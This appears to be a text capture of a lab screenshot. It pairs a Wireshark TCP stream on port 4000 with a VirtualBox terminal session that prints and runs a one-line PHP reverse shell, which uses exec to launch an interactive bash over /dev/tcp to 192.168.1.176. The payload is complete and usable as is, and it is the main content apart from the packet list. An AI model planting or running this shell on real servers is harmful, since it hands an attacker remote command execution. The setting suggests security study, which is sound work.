 *enp0s3
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 0.000000000 10.0.2.15 192.168.1.176 TCP 74 50402 → 4000 [S
2 0.001961086 192.168.1.176 10.0.2.15 TCP 60 4000 → 50402 [S
3 0.002006845 10.0.2.15 192.168.1.176 TCP 54 50402 → 4000 [A
4 0.063999067 10.0.2.15 192.168.1.176 TCP 136 50402 → 4000 [P
5 0.064314370 192.168.1.176 10.0.2.15 TCP 60 4000 → 50402 [A
ahmad@ahmad-VirtualBox: ~
ahmad@ahmad-VirtualBox:~$ cat phpfile.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.176/4000 0>&1'");?>
ahmad@ahmad-VirtualBox:~$ php phpfile.php